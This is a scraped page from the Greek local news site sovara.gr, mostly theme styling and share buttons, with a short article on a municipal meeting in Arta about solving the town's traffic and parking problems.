.td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsovara.gr%2Fevria-syzitisi-gia-tin-epilysi-tou-kykloforiakou-provlimatos-stin-arta%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%95%CF%85%CF%81%CE%B5%CE%AF%CE%B1+%CF%83%CF%85%CE%B6%CE%AE%CF%84%CE%B7%CF%83%CE%B7+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7%CE%BD+%CE%B5%CF%80%CE%AF%CE%BB%CF%85%CF%83%CE%B7+%CF%84%CE%BF%CF%85+%CE%BA%CF%85%CE%BA%CE%BB%CE%BF%CF%86%CE%BF%CF%81%CE%B9%CE%B1%CE%BA%CE%BF%CF%8D+%CF%80%CF%81%CE%BF%CE%B2%CE%BB%CE%AE%CE%BC%CE%B1%CF%84%CE%BF%CF%82+%CF%83%CF%84%CE%B7%CE%BD+%CE%86%CF%81%CF%84%CE%B1&url=https%3A%2F%2Fsovara.gr%2Fevria-syzitisi-gia-tin-epilysi-tou-kykloforiakou-provlimatos-stin-arta%2F&via=sovara.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sovara.gr/evria-syzitisi-gia-tin-epilysi-tou-kykloforiakou-provlimatos-stin-arta/&amp;media=https://sovara.gr/wp-content/uploads/2016/11/synedriasi_dimou_artaion.jpg&description=%CE%95%CF%85%CF%81%CE%B5%CE%AF%CE%B1+%CF%83%CF%85%CE%B6%CE%AE%CF%84%CE%B7%CF%83%CE%B7+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7%CE%BD+%CE%B5%CF%80%CE%AF%CE%BB%CF%85%CF%83%CE%B7+%CF%84%CE%BF%CF%85+%CE%BA%CF%85%CE%BA%CE%BB%CE%BF%CF%86%CE%BF%CF%81%CE%B9%CE%B1%CE%BA%CE%BF%CF%8D+%CF%80%CF%81%CE%BF%CE%B2%CE%BB%CE%AE%CE%BC%CE%B1%CF%84%CE%BF%CF%82+%CF%83%CF%84%CE%B7%CE%BD+%CE%86%CF%81%CF%84%CE%B1" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%95%CF%85%CF%81%CE%B5%CE%AF%CE%B1+%CF%83%CF%85%CE%B6%CE%AE%CF%84%CE%B7%CF%83%CE%B7+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7%CE%BD+%CE%B5%CF%80%CE%AF%CE%BB%CF%85%CF%83%CE%B7+%CF%84%CE%BF%CF%85+%CE%BA%CF%85%CE%BA%CE%BB%CE%BF%CF%86%CE%BF%CF%81%CE%B9%CE%B1%CE%BA%CE%BF%CF%8D+%CF%80%CF%81%CE%BF%CE%B2%CE%BB%CE%AE%CE%BC%CE%B1%CF%84%CE%BF%CF%82+%CF%83%CF%84%CE%B7%CE%BD+%CE%86%CF%81%CF%84%CE%B1 %0A%0A https://sovara.gr/evria-syzitisi-gia-tin-epilysi-tou-kykloforiakou-provlimatos-stin-arta/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_18" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_19 td_block_template_1">
<style>.tdi_19{margin-bottom:10px!important}</style>
<style>.tdi_19.td-a-rec{text-align:center}.tdi_19.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_19 .td-element-style{z-index:-1}</style><div class="td-all-devices">
<a href="https://shop.manthasparts.gr/" target="_blank" rel="noopener"><img class="alignnone wp-image-48536 size-medium" src="http://sovara.gr/wp-content/uploads/2023/10/manthas.gif" alt="" width="300" height="116" /></a>
</div></div><div class="td_block_wrap tdb_single_featured_image tdi_20 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_20 .td-audio-player{font-size:12px}.tdi_20 .tdb-caption-text{margin:6px 0 0}.tdi_20:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://sovara.gr/wp-content/uploads/2016/11/synedriasi_dimou_artaion.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="696" 
                                        height="407" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://sovara.gr/wp-content/uploads/2016/11/synedriasi_dimou_artaion.jpg" srcset="https://sovara.gr/wp-content/uploads/2016/11/synedriasi_dimou_artaion.jpg 943w, https://sovara.gr/wp-content/uploads/2016/11/synedriasi_dimou_artaion-300x176.jpg 300w, https://sovara.gr/wp-content/uploads/2016/11/synedriasi_dimou_artaion-768x450.jpg 768w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="dimotiko_simvoulio"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_21 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_21" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p>Οι προτεραιότητες, αλλά και οι ενέργειες που έχουν γίνει και προγραμματίζονται από τη Δημοτική Αρχή στο άμεσο μέλλον για την επίλυση του κυκλοφοριακού τέθηκαν επί τάπητος σε ευρεία σύσκεψη που πραγματοποιήθηκε στην αίθουσα του Δημοτικού Συμβουλίου Αρταίων, παρουσία φορέων της πόλης.</p>
<p>Ο Δήμαρχος Αρταίων Χρήστος Τσιρογιάννης στην εισαγωγική τοποθέτησή του υπογράμμισε την σοβαρότητα του θέματος και την ανάγκη άμεσης επίλυσής του<br />
ώστε να αλλάξει η εικόνα στην Άρτα και να βελτιωθεί η καθημερινότητα των συμπολιτών.<br />
Αναπτύχθηκε γόνιμος διάλογος και κατατέθηκαν σημαντικές προτάσεις, οι οποίες καταγράφηκαν ώστε να συμπεριληφθούν στις επόμενες κινήσεις του Δήμου, για την τελική λύση του προβλήματος. Μεταξύ των θεμάτων που τέθηκαν προς συζήτηση ήταν:</p>
<p>Η επικαιροποίηση της κυκλοφοριακής μελέτης</p>
<p>Το Σχέδιο Βιώσιμης Αστικής Κινητικότητας (ΣΒΑΚ), το οποίο θα εκπονηθεί μέσω ΕΣΠΑ και στο οποίο θα ενσωματωθούν οι προτάσεις των τοπικών φορέων,</p>
<p>Η ενοποίηση των Αρχαιολογικών χώρων της Άρτας, σε μια Διαδρομή που προωθείται από το Δήμο Αρταίων, την Εφορεία Αρχαιοτήτων Άρτας και το Σωματείο</p>
<p>«ΔΙΑΖΩΜΑ»,</p>
<p>Το ωράριο πρόσβασης στους πεζοδρόμους, καθώς και η είσοδος σε αυτούς,</p>
<p>Ο Συντονισμός των σηματοδοτούμενων κόμβων στην Περιφερειακή Οδό (έργο το οποίο είναι υπό δημοπράτηση)</p>
<p>Η ανάγκη να μην σταθμεύσουν οχήματα στις θέσεις που προορίζονται για τα φορτοταξί, καθώς και στις στάσεις επιβίβασης και αποβίβασης επιβατών στα αστικά λεωφορεία.</p>
<p>&nbsp;</p>
<p>Η τοποθέτηση ζαρντινιέρων, παγκακιών κ.α. εκατέρωθεν των πεζοδρόμων της Πριοβόλου – Κοσμά Αιτωλού- Φιλ. Μανωλάκη-Αγίου Βασιλείου για την αποφυγή στάθμευσης οχημάτων</p>
<p>Η τοποθέτηση κολωνακίων στα πεζοδρόμια για την αποφυγή της στάθμευσης επ’ αυτών</p>
<p style="text-align: left;">Στη σύσκεψη παρέστησαν, μεταξύ άλλων, οι Αντιδήμαρχοι του Δήμου, η Πρόεδρος της Δ.Κ. Αρταίων, οι Πρόεδροι του Εμπορικού Συλλόγου Άρτας, του Αστικού ΚΤΕΛ Άρτας, των Φορτοταξί, των Φορτηγών, των Ταξί, της Λαϊκής Αγοράς, ο Διοικητής της Τροχαίας, εκπρόσωποι της Πυροσβεστικής και του ΕΚΑΒ καθώς και υπηρεσιακοί παράγοντες του Δήμου Αρταίων.</p>
<p style="text-align: left;"><a href="http://www.arta.gr">πηγή</a></p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_24 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_24 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_24 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_24 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_24 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_24 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://sovara.gr/tag/arta/">ΑΡΤΑ</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_26  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_26{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_27  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>.tdi_27 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_27" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsovara.gr%2Fevria-syzitisi-gia-tin-epilysi-tou-kykloforiakou-provlimatos-stin-arta%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%95%CF%85%CF%81%CE%B5%CE%AF%CE%B1+%CF%83%CF%85%CE%B6%CE%AE%CF%84%CE%B7%CF%83%CE%B7+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7%CE%BD+%CE%B5%CF%80%CE%AF%CE%BB%CF%85%CF%83%CE%B7+%CF%84%CE%BF%CF%85+%CE%BA%CF%85%CE%BA%CE%BB%CE%BF%CF%86%CE%BF%CF%81%CE%B9%CE%B1%CE%BA%CE%BF%CF%8D+%CF%80%CF%81%CE%BF%CE%B2%CE%BB%CE%AE%CE%BC%CE%B1%CF%84%CE%BF%CF%82+%CF%83%CF%84%CE%B7%CE%BD+%CE%86%CF%81%CF%84%CE%B1&url=https%3A%2F%2Fsovara.gr%2Fevria-syzitisi-gia-tin-epilysi-tou-kykloforiakou-provlimatos-stin-arta%2F&via=sovara.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sovara.gr/evria-syzitisi-gia-tin-epilysi-tou-kykloforiakou-provlimatos-stin-arta/&amp;media=https://sovara.gr/wp-content/uploads/2016/11/synedriasi_dimou_artaion.jpg&description=%CE%95%CF%85%CF%81%CE%B5%CE%AF%CE%B1+%CF%83%CF%85%CE%B6%CE%AE%CF%84%CE%B7%CF%83%CE%B7+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7%CE%BD+%CE%B5%CF%80%CE%AF%CE%BB%CF%85%CF%83%CE%B7+%CF%84%CE%BF%CF%85+%CE%BA%CF%85%CE%BA%CE%BB%CE%BF%CF%86%CE%BF%CF%81%CE%B9%CE%B1%CE%BA%CE%BF%CF%8D+%CF%80%CF%81%CE%BF%CE%B2%CE%BB%CE%AE%CE%BC%CE%B1%CF%84%CE%BF%CF%82+%CF%83%CF%84%CE%B7%CE%BD+%CE%86%CF%81%CF%84%CE%B1" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%95%CF%85%CF%81%CE%B5%CE%AF%CE%B1+%CF%83%CF%85%CE%B6%CE%AE%CF%84%CE%B7%CF%83%CE%B7+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7%CE%BD+%CE%B5%CF%80%CE%AF%CE%BB%CF%85%CF%83%CE%B7+%CF%84%CE%BF%CF%85+%CE%BA%CF%85%CE%BA%CE%BB%CE%BF%CF%86%CE%BF%CF%81%CE%B9%CE%B1%CE%BA%CE%BF%CF%8D+%CF%80%CF%81%CE%BF%CE%B2%CE%BB%CE%AE%CE%BC%CE%B1%CF%84%CE%BF%CF%82+%CF%83%CF%84%CE%B7%CE%BD+%CE%86%CF%81%CF%84%CE%B1 %0A%0A https://sovara.gr/evria-syzitisi-gia-tin-epilysi-tou-kykloforiakou-provlimatos-stin-arta/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_27" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_29  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_29{margin-bottom:30px!important}@media (max-width:767px){.tdi_29{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_30 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_30 .td-module-container{display:flex;flex-direction:column}.tdi_30 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_30 .td-image-container{display:block;order:0}.ie10 .tdi_30 .next-prev-title,.ie11 .tdi_30 .next-prev-title{flex:auto}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Προηγούμενο άρθρο</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sovara.gr/arta-synantisi-neou-mitropoliti-me-to-dimarcho/">AΡΤΑ: Συνάντηση νέου Μητροπολίτη με το Δήμαρχο</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Επόμενο άρθρο</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sovara.gr/diimero-afieromeno-sta-topika-proionta-tis-artas-i-3i-giorti-portokaliou-mantariniou-aktinidiou-elias/">Διήμερο αφιερωμένο στα τοπικά προϊόντα της Άρτας η 3η Γιορτή Πορτοκαλιού-Μανταρινιού-Ακτινιδίου-Ελιάς</a></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_31 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_31" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts 